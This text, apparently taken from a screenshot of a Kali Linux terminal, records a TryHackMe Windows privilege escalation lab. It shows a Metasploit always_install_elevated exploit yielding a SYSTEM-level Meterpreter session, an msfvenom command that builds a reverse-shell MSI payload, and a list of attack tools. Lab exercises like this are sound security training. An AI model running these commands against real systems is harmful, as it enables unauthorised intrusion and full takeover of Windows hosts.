 File Machine View Input Devices Help
Activities Terminator Dec 12 02:11
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x27
Id Name Type Information Connecti
on
-- ---- ---- ----------- --------
--
3 meterpreter x86/windows WIN-QBA94KB3IOF\user @ WIN-QBA94KB3IOF 10.13.26
.184:1111 -> 10.10.185.119:49682 (10.10.185.119)
4 meterpreter x64/windows 10.13.26
.184:6666 -> 10.10.185.119:49728 (10.10.185.119)
msf5 exploit(windows/local/always_install_elevated) > set session 3
session => 3
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 10.13.26.184:5555
[*] Uploading the MSI to C:\Users\user\AppData\Local\Temp\2\UdaNOuUwkZ.msi ...
[*] Executing MSI...
[*] Sending stage (176195 bytes) to 10.10.185.119
[*] Meterpreter session 5 opened (10.13.26.184:5555 -> 10.10.185.119:49741) at 2021-1
2-12 02:10:14 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.185.119 - Meterpreter session 5 closed. Reason: User exit
msf5 exploit(windows/local/always_install_elevated) >
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x30
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali 981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali 7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali 7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali 73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali 361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali 73802 Dec 12 01:56 rev.exe
-rw-r--r-- 1 kali kali 0 Dec 12 02:04 rev.msi
-rw-r--r-- 1 kali kali 0 Dec 12 02:04 shell.aspx
-rw-r--r-- 1 kali kali 73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali 35107 Dec 10 23:34 winPEAS.bat
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.13.26.184 LPORT=6666 -f msi >
rev.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
$ ls -la
total 4692
drwxr-xr-x 2 kali kali 4096 Dec 12 02:04 .
drwxr-xr-x 6 kali kali 4096 Dec 12 02:06 ..
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x10
Core(warning): Certificate received from server is NOT trusted by this system, an exc
eption has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exc
eption has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to
satisfy RDP clipboard text request
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x10
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 66648 bytes 18303956 (17.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 98806 bytes 22816068 (21.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentestin
$